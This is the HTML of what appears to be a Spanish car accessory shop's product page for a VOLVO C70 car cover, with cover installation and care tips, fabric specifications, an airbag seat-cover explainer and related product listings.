  <p class="mt-4">Proteger su vehículo con la cubierta adecuada es esencial para conservar su aspecto y prolongar su vida útil. Tanto si se trata de una lona para uso interior o exterior, como de una específicamente diseñada para proteger contra el granizo, una instalación correcta garantiza una protección óptima. Aquí tienes nuestros consejos para instalar la cubierta de tu coche de forma fácil y eficaz.</p>
  <hr class="my-2">
    <p class="mt-4"><strong>Preparación antes de la instalación</strong></p>
    <p class="mt-4"><strong>1- Limpie su vehículo </strong>: Antes de colocar la tela, limpia y seca tu vehículo para evitar que el polvo o la humedad dañen la pintura.</p>
    <p class="mt-4"><strong>2- Despliegue la lona sobre una zona perfectamente limpia </strong>: Es importante evitar que la suciedad y los residuos se adhieran a la cubierta y rayen la carrocería.</p>
    
  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Instalación de una cubierta interior para el coche</strong></p>
    <p class="mt-4">Las cubiertas interiores protegen su coche del polvo, los arañazos y el desgaste diario en un garaje o espacio cerrado.</p>
    <p class="mt-4"><strong>1- Posicionar la cubierta
 </strong>: Identifique la parte delantera y trasera de la cubierta.</p>
    <p class="mt-4"><strong>2- Comience por la parte delantera </strong>: Alinee la cubierta sobre el capó y el parabrisas.</p>
    <p class="mt-4"><strong>3- Cubra gradualmente el vehículo </strong>: Desenrolle suavemente la lona sobre el techo, las puertas y la parte trasera.</p>
    <p class="mt-4"><strong>4- Ajuste las bandas elásticas </strong>: Fije los bordes elásticos bajo el chasis para mantener la tela impermeable en su sitio.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Instalación de una cubierta exterior para el coche</strong></p>
    <p class="mt-4">Las cubiertas exteriores están diseñadas para proteger su vehículo de la intemperie, los rayos UV y la contaminación.</p>
    <p class="mt-4"><strong>1- Posicionar la cubierta
 </strong>: Identificar la parte delantera y trasera de la cubierta</p>
    <p class="mt-4"><strong>2- Comience por el techo
 </strong>: Coloque la cubierta de lona en el techo y despliéguela gradualmente hacia los lados.</p>
    <p class="mt-4"><strong>3- Garantizar un ajuste perfecto </strong>: Fije los bordes elásticos bajo el chasis para mantener la tela impermeable en su sitio.</p>
    <p class="mt-4"><strong>4- Compruebe la tensión </strong>: Una cubierta de lona bien tensada evita que se formen pliegues en los que podría acumularse el agua.</p>
    <p class="mt-4"><strong>5- ATENCIÓN </strong>: No utilice la cubierta si hace mucho frío, ya que podría pegarse a la carrocería.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Instalación de una cubierta antigranizo</strong></p>
    <p class="mt-4">Las cubiertas antigranizo ofrecen una mayor protección gracias a su acolchado especial diseñado para absorber los impactos.</p>
    <p class="mt-4"><strong>1- Identificar las zonas acolchadas
 </strong>: Estas secciones deben cubrir las zonas más expuestas, como el capó, el techo y el maletero.</p>
    <p class="mt-4"><strong>2- Desenrollar la cubierta
 </strong>: Coloca primero la tela asfáltica sobre el techo y, a continuación, sobre las demás partes del vehículo.</p>
    <p class="mt-4"><strong>3- Fijar firmemente </strong>: Las cubiertas antigranizo de Lovecar.es están equipadas con cierres reforzados para una sujeción óptima incluso con vientos fuertes.
</p>
    <p class="mt-4"><strong>4- Probar la cubierta </strong>: Asegúrese de que todas las zonas vulnerables están bien protegidas.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Mantenimiento y almacenamiento de lonas</strong></p>
    <p class="mt-4"><strong>1- Limpia tu lona con regularidad </strong>: Utilice agua tibia y jabón suave para eliminar el polvo y las manchas.</p>
    <p class="mt-4"><strong>2- Dejar secar completamente </strong>: Antes de guardar la cubierta, asegúrate de que esté completamente seca para evitar la formación de moho.</p>
    <p class="mt-4"><strong>3- Guardar en una bolsa especial </strong>: Guarda tu cubierta de lona en un lugar limpio y seco, utilizando una bolsa suministrada por lovecar.es si es posible.</p>

  </div>
</article>




 											  
			


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Instalación</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Instale su Cubierta coche para VOLVO C70 en sólo unos segundos.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Instalación cubierta Cubierta coche para VOLVO C70">
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Limpia el coche para evitar arañazos.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Limpia el coche para evitar arañazos.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Despliegue la cubierta e identifique la parte delantera.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Despliegue la cubierta e identifique la parte delantera.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Coloca la cubierta en el techo y desenróllala sobre el coche.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Coloca la cubierta en el techo y desenróllala sobre el coche.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Sujeta la cubierta con las correas o elásticos y comprueba el ajuste.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Sujeta la cubierta con las correas o elásticos y comprueba el ajuste.</p>
		</article>
	</div>

 											  
			
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/H_xXMPZ3JE4" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Características  Cubierta coche para<br>VOLVO C70</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                                                         <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Interior
                        </button>
                        <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Exterior
                        </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            antigranizo
                        </button>
                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
    <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Cubierta interior VOLVO C70</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Compatibilidad de vehículos </strong>: Nuestras fundas para coche están fabricadas a medida. Están diseñadas para adaptarse lo mejor posible a las dimensiones de su <strong>%vehicule%</strong>, así como a las de los vehículos de su misma categoría. Nuestras lonas protectoras son compatibles con una amplia gama de marcas, como Audi, Peugeot, Mazda, BMW, Mercedes, Renault, Citroën, Jeep, Porsche y muchas otras. Consejo: para obtener los mejores resultados, instale la lona en un vehículo limpio y seco.</p>
                    <p class="mt-4"><strong>2- Descripción de la cubierta interior </strong>: Especialmente diseñada para uso en interiores, esta funda protectora semientallada para <strong>VOLVO C70</strong> es ideal para su garaje u otra cochera. Protege eficazmente tu coche contra el polvo, los arañazos y los residuos que pueden acumularse en la carrocería y dañarla.</p>
                    <p class="mt-4"><strong>3- Características y ventajas </strong>: Fabricada en poliéster 100%, su revestimiento transpirable evita la acumulación de humedad y la aparición de moho.Dispone de dos orificios de espejo para un ajuste perfecto, y una banda elástica completa para mayor sujeción y facilidad de colocación.</p>
                    <p class="mt-4"><strong>4- Composición y ventajas prácticas </strong>: composición, 100% poliéster, Color de la lona interior: Negro, Práctico: Lavable a máquina a 30°, Ingenioso: Viene en una bolsa de transporte. Ventaja: Entrega gratuita en todo el sitio.</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Tela impermeable para exteriores VOLVO C70</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Descripción de la funda de exterior </strong>: Para proteger eficazmente su coche de las inclemencias del tiempo, elija una funda de coche semipersonalizada. Fabricada especialmente para proteger tu carrocería del sol, la lluvia, la contaminación, la resina de los árboles y las hojas, esta funda de coche es totalmente impermeable y soporta el calor extremo.</p>
                    <p class="mt-4"><strong>2- Propiedades transpirables </strong>: Fabricada en poliéster 100%, esta lona tiene un revestimiento transpirable que evita la acumulación de humedad y la aparición de moho, proporcionando una protección duradera y eficaz.3-Para mayor protección, su funda de coche está totalmente forrada con un tejido suave al tacto.</p>
                    <p class="mt-4"><strong>3- Protección reforzada y fácil instalación </strong>: Para un cuidado óptimo, la funda está totalmente forrada con un tejido suave al tacto que protege la carrocería de arañazos. Una banda elástica en toda su longitud proporciona una sujeción adicional y facilita su colocación. Advertencia: no utilices la funda en condiciones de helada, ya que podría pegarse a la carrocería.</p>
                    <p class="mt-4"><strong>4- Composición y características prácticas </strong>: Composición: 100% poliéster, Forro: 100% poliéster, Color exterior de la lona: Gris metalizado, Práctico: Lavable a mano, Ingenioso: Se entrega en una bolsa de transporte.</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Cubierta antigranizo VOLVO C70</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Mayor protección contra la intemperie
 </strong>: Proporcione a su vehículo una protección óptima con nuestra lona antigranizo <strong>%vehicule%</strong>, especialmente diseñada para resistir los caprichos del tiempo. Esta lona semipersonalizada es una auténtica barrera contra el granizo, los vientos fuertes, la lluvia torrencial y otras condiciones meteorológicas extremas. Gracias a su diseño robusto e ingenioso, protege tu coche de los daños causados por la intemperie, prolongando su vida útil y manteniendo su aspecto impecable.</p>
                    <p class="mt-4"><strong>2- Materiales de alta gama para una resistencia sin igual </strong>: Fabricada con materiales de última generación, esta lona antigranizo ofrece una resistencia excepcional. Su composición 100% poliéster y su forro reforzado con 4 mm de espuma de alta densidad garantizan una absorción eficaz incluso de los impactos más violentos. La calidad de los materiales también asegura una larga vida útil y una protección fiable, incluso en condiciones climáticas extremas.</p>
                    <p class="mt-4"><strong>3- Características funcionales y fijación segura </strong>: Para resistir vientos de hasta 70 km/h, la cubierta está equipada con robustas correas de sujeción, que garantizan un ajuste fuerte y seguro en su vehículo. Su diseño semientallado facilita su colocación, mientras que sus materiales transpirables evitan la formación de humedad o moho. Protección reforzada para un uso en exteriores sin concesiones.</p>
                    <p class="mt-4"><strong>4- Características técnicas y ventajas prácticas </strong>: Composición: 100% poliéster, Forro reforzado: 100% poliéster + espuma absorbente de 4 mm, Color exterior: Gris metalizado, Sujeción: Correa de sujeción resistente para vientos de hasta 70 km/h, Cuidado: Lavable a mano, Inteligente: Viene en una práctica bolsa de transporte para guardarla y utilizarla al alcance de la mano.</p>
                </div>
        </div>
    </article>
            </div>
                    </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos de nuestros clientes</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Aún no hay fotos de clientes para este producto.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Opinión</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Descubre las opiniones sobre este producto ?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovecar.es/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            No hay opiniones para este producto</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Personalización del bordado
            </div>

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-4 text-center">
                            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Posición de la alfombrilla
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                CABLE FUSIBLE AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Cómo recibir su alfombra gratis
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 8</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.es/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitario" class="mr-2"/> Posición alta</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.es/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitario" class="mr-2"/> Posición baja</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Fundas de asiento: seguridad y compatibilidad con airbag</strong>
                <p class="text-sm mt-1">En Lovecar.es, entendemos la importancia de la seguridad a la hora de elegir los accesorios de su automóvil. Nuestras fundas de asiento están diseñadas para cumplir con los más altos estándares, asegurando que las bolsas de aire laterales funcionen correctamente en caso de accidente. </p>
                <p class="text-sm mt-1">A continuación, te explicamos por qué estas fundas son la opción perfecta para proteger y personalizar el interior de tu vehículo.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">¿Qué es una funda de asiento compatible con airbag?</strong>
                <p class="text-sm mt-1">Nuestras fundas de asiento son fundas hechas a medida diseñadas para cubrir sus asientos originales. Diseñados con zonas especiales con costuras debilitadas, permiten el despliegue inmediato de los airbags laterales en caso de accidente, sin ningún obstáculo</p>
                <p class="text-sm mt-1">Estas costuras específicas han sido probadas en el laboratorio para garantizar una activación rápida y segura.</p>
                <br><br>
                <a href="https://www.lovecar.es/content/19-cable-fusible-del-airbag" alt="más información" class="underline">más información</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1. personaliza su alfombrilla de coche y añádela al carrito</p>
                <p class="text-sm mt-1">2. Confirme su cesta. El descuento se aplicará automáticamente.</p>
                <p class="text-sm mt-1">3. recibirá en un sobre un kit para medir la plantilla en casa</p>
                <p class="text-sm mt-1">4. vea nuestro video tutorial para medir la alfombrilla de su coche</p>
                <p class="text-sm mt-1">5. envíenos sus medidas </p>
                <p class="text-sm mt-1">6. Recibirá su alfombra a medida en un plazo de 20 días.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Encuentra otros accesorios para tu VOLVO C70
  </h4>
  <div class="py-4 nowglt">
    Obtenga un 5% de descuento adicional por cada 3 artículos comprados
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.es/6-alfombrillas-para-coche/1215-volvo/1224-c70" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.es/719-home_default/tapis-voiture.jpg"
                alt="Alfombrillas"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.es/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.es/6-alfombrillas-para-coche/1215-volvo/1224-c70">Alfombrillas  VOLVO C70</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="7">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/1215-volvo/1224-c70" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.es/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                alt="Protector maletero"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.es/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
